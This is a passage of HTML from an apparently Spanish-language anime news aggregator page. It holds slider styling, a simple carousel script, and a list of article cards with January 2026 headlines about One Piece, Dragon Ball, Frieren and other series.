.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-prediccion-de-spoilers-y-lo-que-podria-pasar-en-el-capitulo-1172-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909190&amp;type=anime&amp;hash=9666508b687b6c6e9c456794c9779380" alt="One Piece: predicción de spoilers y lo que podría pasar en el capítulo 1172 del manga " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-prediccion-de-spoilers-y-lo-que-podria-pasar-en-el-capitulo-1172-del-manga/" itemprop="headline">One Piece: predicción de spoilers y lo que podría pasar en el capítulo 1172 del manga </a></h2>

                <p><small>

                    <time datetime="2026-01-27T01:00:00+08:00" itemprop="datePublished">

                        27/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/one-piece-prediccion-de-spoilers-y-lo-que-podria-pasar-en-el-capitulo-1172-del-manga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="27/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/baki-vuelve-a-netflix-con-una-nueva-temporada-baki-dou-the-invincible-samurai-ya-tiene-fecha/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909209&amp;type=anime&amp;hash=86d600f982ca3488990dce33c8e77927" alt="Baki vuelve a Netflix con una nueva temporada: BAKI-DOU: The Invincible Samurai ya tiene fecha " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/baki-vuelve-a-netflix-con-una-nueva-temporada-baki-dou-the-invincible-samurai-ya-tiene-fecha/" itemprop="headline">Baki vuelve a Netflix con una nueva temporada: BAKI-DOU: The Invincible Samurai ya tiene fecha </a></h2>

                <p><small>

                    <time datetime="2026-01-27T01:00:00+08:00" itemprop="datePublished">

                        27/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/baki-vuelve-a-netflix-con-una-nueva-temporada-baki-dou-the-invincible-samurai-ya-tiene-fecha/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="27/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-1172-los-primeros-spoilers-del-nuevo-capitulo-del-manga-decepcionan-a-parte-de-los-fans/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909327&amp;type=anime&amp;hash=c30b44f0e16ef1b755a562224cc5de2b" alt="One Piece 1172: los primeros spoilers del nuevo capítulo del manga decepcionan a parte de los fans " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-1172-los-primeros-spoilers-del-nuevo-capitulo-del-manga-decepcionan-a-parte-de-los-fans/" itemprop="headline">One Piece 1172: los primeros spoilers del nuevo capítulo del manga decepcionan a parte de los fans </a></h2>

                <p><small>

                    <time datetime="2026-01-27T01:00:00+08:00" itemprop="datePublished">

                        27/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/one-piece-1172-los-primeros-spoilers-del-nuevo-capitulo-del-manga-decepcionan-a-parte-de-los-fans/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="27/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hell-s-paradise-jigokuraku-temporada-2-horario-y-donde-ver-el-episodio-4/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909035&amp;type=anime&amp;hash=7d95b8fe1446cb337914e0d1c8c5e916" alt="Hell&#039;s Paradise: Jigokuraku (Temporada 2): horario y dónde ver el episodio 4 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hell-s-paradise-jigokuraku-temporada-2-horario-y-donde-ver-el-episodio-4/" itemprop="headline">Hell&#039;s Paradise: Jigokuraku (Temporada 2): horario y dónde ver el episodio 4 </a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/hell-s-paradise-jigokuraku-temporada-2-horario-y-donde-ver-el-episodio-4/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/creias-que-lo-habias-visto-todo-de-akira-toriyama-pero-no-liberan-decenas-de-disenos-ineditos-por-el-autor-de-dragon-ball/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909119&amp;type=anime&amp;hash=6479727bc999892b4c3f5a8b0929f729" alt="Creías que lo habías visto todo de Akira Toriyama, pero no: liberan decenas de diseños inéditos por el autor de Dragon Ball " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/creias-que-lo-habias-visto-todo-de-akira-toriyama-pero-no-liberan-decenas-de-disenos-ineditos-por-el-autor-de-dragon-ball/" itemprop="headline">Creías que lo habías visto todo de Akira Toriyama, pero no: liberan decenas de diseños inéditos por el autor de Dragon Ball </a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/creias-que-lo-habias-visto-todo-de-akira-toriyama-pero-no-liberan-decenas-de-disenos-ineditos-por-el-autor-de-dragon-ball/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ya-es-oficial-el-nuevo-anime-de-dragon-ball-entierra-el-mayor-error-de-la-saga-y-confirma-episodios-para-2026/">
											<img src="https://s3.elespanol.com/2026/01/26/actualidad/1003744103623_261091647_1706x960.jpg?fmt=jpeg" alt="Ya es oficial: el nuevo anime de &#039;Dragon Ball&#039; entierra el mayor error de la saga y confirma episodios para 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ya-es-oficial-el-nuevo-anime-de-dragon-ball-entierra-el-mayor-error-de-la-saga-y-confirma-episodios-para-2026/" itemprop="headline">Ya es oficial: el nuevo anime de &#039;Dragon Ball&#039; entierra el mayor error de la saga y confirma episodios para 2026</a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/ya-es-oficial-el-nuevo-anime-de-dragon-ball-entierra-el-mayor-error-de-la-saga-y-confirma-episodios-para-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blue-lock-el-capitulo-333-del-manga-ya-esta-totalmente-filtrado-online/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909171&amp;type=anime&amp;hash=43febe0366a1a1058f3db641e3bb6398" alt="Blue Lock: el capítulo 333 del manga ya está totalmente filtrado online " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blue-lock-el-capitulo-333-del-manga-ya-esta-totalmente-filtrado-online/" itemprop="headline">Blue Lock: el capítulo 333 del manga ya está totalmente filtrado online </a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/blue-lock-el-capitulo-333-del-manga-ya-esta-totalmente-filtrado-online/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-dragon-ball-super-esta-de-vuelta-y-confirma-su-continuacion-oficial-8-anos-despues-con-the-galactic-patrol/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/25/6975cea743807.jpeg" alt="El anime de Dragon Ball Super está de vuelta y confirma su continuación oficial 8 años después con The Galactic Patrol" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-dragon-ball-super-esta-de-vuelta-y-confirma-su-continuacion-oficial-8-anos-despues-con-the-galactic-patrol/" itemprop="headline">El anime de Dragon Ball Super está de vuelta y confirma su continuación oficial 8 años después con The Galactic Patrol</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-anime-de-dragon-ball-super-esta-de-vuelta-y-confirma-su-continuacion-oficial-8-anos-despues-con-the-galactic-patrol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908988&amp;type=anime&amp;hash=cbbc94a5d8e1b38f87295b892a674ad9" alt="Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake/" itemprop="headline">Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake </a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ya-es-oficial-la-siguiente-gran-pelicula-anime-se-estrena-en-2026-y-persigue-el-exito-de-kimetsu-no-yaiba/">
											<img src="https://s3.elespanol.com/2026/01/22/actualidad/1003744100197_261045218_1706x960.jpg?fmt=jpeg" alt="Ya es oficial: la siguiente gran película anime se estrena en 2026 y persigue el éxito de &#039;Kimetsu no Yaiba&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ya-es-oficial-la-siguiente-gran-pelicula-anime-se-estrena-en-2026-y-persigue-el-exito-de-kimetsu-no-yaiba/" itemprop="headline">Ya es oficial: la siguiente gran película anime se estrena en 2026 y persigue el éxito de &#039;Kimetsu no Yaiba&#039;</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/ya-es-oficial-la-siguiente-gran-pelicula-anime-se-estrena-en-2026-y-persigue-el-exito-de-kimetsu-no-yaiba/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jjk-modulo-capitulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/09/yuji-gojo-jujutsu-kaisen.jpg?w=1200&amp;quality=75" alt="JJK Módulo Capítulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jjk-modulo-capitulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final/" itemprop="headline">JJK Módulo Capítulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jjk-modulo-capitulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie/">
											<img src="https://andro4all.com/hero/2026/01/dragon-ball-super-beerus.jpg?width=1200" alt="Vuelve el anime de &#039;Dragon Ball Super&#039;: arco de Moro y remake del principio de la serie" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie/" itemprop="headline">Vuelve el anime de &#039;Dragon Ball Super&#039;: arco de Moro y remake del principio de la serie</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Tensen.jpg?w=1200&amp;quality=75" alt="Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell’s Paradise (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell’s Paradise (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908979&amp;type=anime&amp;hash=3c0cce37166f61335c39fa020eed7eab" alt="Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/" itemprop="headline">Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime </a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/">
											<img src="https://www.clarin.com/img/2026/01/21/c2YkpmcjF_2000x1500__1.jpg" alt="Fate/Strange Fake, capítulo 4: cuándo sale, a qué hora se estrena en Crunchyroll, de qué trata y todo sobre el nuevo anime" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/" itemprop="headline">Fate/Strange Fake, capítulo 4: cuándo sale, a qué hora se estrena en Crunchyroll, de qué trata y todo sobre el nuevo anime</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908899&amp;type=anime&amp;hash=2f38fe949ed62f2d256f0002ae0453f0" alt="Los 15 mejores animes que puedes ver en Prime Video en 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/" itemprop="headline">Los 15 mejores animes que puedes ver en Prime Video en 2026</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908792&amp;type=anime&amp;hash=cc8966ee16a4dd6221af69d49d1e5250" alt="One Piece 1172: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" itemprop="headline">One Piece 1172: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/frieren-quien-es-el-heroe-del-sur-respondido/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/hero-of-the-south-meeting-Frieren.jpg?w=1200&amp;quality=75" alt="Frieren: ¿Quién es el Héroe del Sur? Respondido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/frieren-quien-es-el-heroe-del-sur-respondido/" itemprop="headline">Frieren: ¿Quién es el Héroe del Sur? Respondido</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/frieren-quien-es-el-heroe-del-sur-respondido/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chainsaw-man-228-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908916&amp;type=anime&amp;hash=47b256e18a3df79eb665b2dcda5e2b32" alt="Chainsaw Man 228: fecha de salida del nuevo capítulo del manga y dónde leerlo online en español " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chainsaw-man-228-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" itemprop="headline">Chainsaw Man 228: fecha de salida del nuevo capítulo del manga y dónde leerlo online en español </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/chainsaw-man-228-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/top-10-demonios-mas-fuertes-en-frieren-clasificados/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/strongest-demons-in-Frieren.jpg" alt="Top 10 Demonios Más Fuertes en Frieren, Clasificados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/top-10-demonios-mas-fuertes-en-frieren-clasificados/" itemprop="headline">Top 10 Demonios Más Fuertes en Frieren, Clasificados</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/top-10-demonios-mas-fuertes-en-frieren-clasificados/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-capitulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Luffy-worried.jpg" alt="El Capítulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-capitulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento/" itemprop="headline">El Capítulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-capitulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/polemica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908831&amp;type=anime&amp;hash=26e36ca2c1521535c231b723acb931a0" alt="Polémica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: ¿los fans japoneses lo odian? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/polemica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian/" itemprop="headline">Polémica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: ¿los fans japoneses lo odian? </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/polemica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/stop-a-la-pirateria-el-gobierno-de-japon-usa-a-naruto-one-piece-y-mas-en-un-spot-oficial/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908654&amp;type=anime&amp;hash=c04d273a06afacfb1a4208be571d7a81" alt="&quot;¡STOP a la piratería!&quot;: el Gobierno de Japón usa a Naruto, One Piece y más en un spot oficial " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/stop-a-la-pirateria-el-gobierno-de-japon-usa-a-naruto-one-piece-y-mas-en-un-spot-oficial/" itemprop="headline">&quot;¡STOP a la piratería!&quot;: el Gobierno de Japón usa a Naruto, One Piece y más en un spot oficial </a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

